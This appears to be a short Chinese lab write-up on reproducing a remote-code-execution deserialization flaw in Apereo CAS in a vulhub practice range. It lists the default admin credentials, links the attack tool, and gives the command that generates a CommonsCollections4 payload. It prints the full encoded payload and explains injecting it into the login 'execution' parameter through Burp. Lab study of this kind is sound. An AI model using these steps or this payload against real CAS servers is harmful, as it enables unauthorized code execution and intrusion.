

一、靶场搭建
搭建完成后,靶场URL弹出404

后台登录接口为:/cas/login ,登入该接口
二、漏洞验证
1.Apereo CAS管理界面的默认口令为:casuser\Mellon,尝试登录成功
2.下载工具: apereo-cas-attack-1.0-SNAPSHOT-all.jar,下载地址:https://github.com/vulhub/Apereo-CAS-Attack/releases/download/v1.0.0/apereo-cas-attack-1.0-SNAPSHOT-all.jar
运行:java -jar apereo-cas-attack-1.0-SNAPSHOT-all.jar CommonsCollections4 "touch /tmp/success"
生成payload:748a638b-b92a-4f83-944e-50f0097ef75d_AAAAIgAAABBs8OWaxyA6cLtk8%2BKZ9b%2BcAAAABmFlczEyOP1FcvmNUx6ssRweFSjINCAHzJZMaYPYoXxK7vbAErn2SSqrL0kgrnf1c3PP8c721Mvk%2FhiaZUWFFiMWGtfkXDfLMRia0qISg%2B2GXBGaqZtzHT8y9GPxqmbvJXnnl5o4BGlqdptWAs7wRWxgUCe8r8Qt91KZvq3EWFcP59q0hW%2FNl1gm98Tzwubb5E6CQbBCPAXaNNB%2BsKX3rUEz%2FxuuuuLhN7cVIPYc%2Bs4wnELAtS26X61hd8FVMocFhBrkbvYG16Bs9yWYZtkCQTCqb%2FSRioSxuAT3sbQNTlAMEKcQsAsPMVJLrS%2FWML0gGli%2BOEtiIAURiebDQdW%2Fsg8IfNmokQ%2BJXcut%2Bg952amFTHpDT4Hnty6OeXCls2vHY0c6935lSS0QwnRhXuewcTX0dz9UqgjiQsFfW3WWVSCrIBWTYxdXXyPAViPy54N6Mv03KTkkXRhOoMyVRk8htiREA5TawXnYTXKLA9WUNrS4UyX2xWJv%2FsmateMzeCi2Iy8BuG%2F%2FjU80jCR%2Fdkd%2FxpV63aFnsFC8PoQbVmJEMm5aJl0ZHnGSHAhlBmz6rntkzQZhleRTztC27eMCuV%2FNXpVpkkI38Whwr5Fst5fTdvHc0i92condf3du%2BRBnatjbdONmKByn2pbl%2FzLLQx37xqgBBC%2BmmNFPnjSgxUimEyWuq8PjKyHWdQA%2BKR1mdhG45iBQCks4FwlhETagdEwUonLB4BPVw1shhCDEHi7eMTS%2B3n0rG3YVojay7u3Axn1BKiwGXIT8NxlOeaxNElU01RiZ0jZrgYyMxGOcxU8kfbBECUIMiE%2FHnEvCkj%2FtiGbNNV8SH4Pvy%2FcmINPl%2BkmzqvaNeoCRUqU4Kfo4oo6N3Puo31I2KtMo29ceO8DN14dRQ3Fbr%2BFAN1e4YpOu1U%2B%2FZL9S8k%2B0SpANHiI4VVmESS4arMTnQkZJfZfr%2BOR5wPfZSTBfTmuzGPdEyeMqA8np04Hvvkk9lLcie%2BN9He8Q%2BY7QWL2jfXeLl%2Bcy9zVOn9Whe1c551s9KKgbPBhgsAXkNQ%2Fx5XLv5iWZznSPZco0YfX8Dh%2BlfpzJ1dfejQVaRgpULu%2By5gdpMsWM3U8AS2rl1uxxxgZLBG%2FiTnNeYOGQBxdRdpbmkn%2BHuKDCCDaihcuKNrbgjWUy22mCzbDaayCk8Uh%2BIm7KSjYyGJ1%2BS0suHkkOGtMcadGeZ%2BC1MXM5xkCnbqh7I8%2FIz6iJEkgxBwFIXNGtgcSKyhFwxrzze%2FC0NedSSGUEZFfNISyzaUqKhrQcoSmfYZXZ79%2F2g1zxadtLRq3Q6UvnBAfoKq%2B6wkCydaeh%2BLIh009J5cY6ABqTrju3Y6KIg67fzzN54XUnGb80lpppNd9g4EJ34dn%2FMfyEpoWhP3HO8c21l6t4YccY9Ioy5LAdx19aiJUH5bz4h1vTQEfWF%2FMPQ82vdCVFLqcQgBW7oBM%2FBImN4ch6cwsdp1kU9abzXUSK%2BrsBNkVHnneErUyQLwmKGjb2RKjErwTQ%2Fa7s104FGGJP%2Bw4KiFQuopSBz5Lu8H2Rk%2FS%2FuNCm6CSNKh6bxGSf4%2B7V0MOvAxqzLwFcbZi8mRgqYXZ3QKfPP2ZOBfinS5%2BXQYYyj51bRBDmDoU51Hx6fB9UPy69t2bOR%2B5bCpddeyc6t2luphilnUzu47qR1DIQAkNFKPXr6q2vz7pbpPE1hxjnlsOse4ERvtqNbe9yuMJCiKmtBKOYjZH4Zxh9pEama%2BZlzkjQOojzPQOCSeg2oFl1ncTz1v9%2FFUuGk1qUVccaOPt6Kj10nKnd60%2FQ6qtmkXnzdAp1ykBnYdnZl1JBVkbY%2FYHCC4E5E0dn6XFtgfNigWY%2Fx0UfpA78QdzIijTHhby7%2Fhovhz9PpHAous72Tv%2Fzs96G%2B687jdC3MbJ1rK8dYErFjyQj%2BfiFnBiYxBzTgYCB8AzAPLZVE%2FDTMnpmbuYiuKrKDump3J7ZJ7SXzDzd
3.BurpSuite抓包

4.将execution后面内容替换成生成的payload,发现有回显,漏洞存在
三、漏洞利用
利用工具直接利用漏洞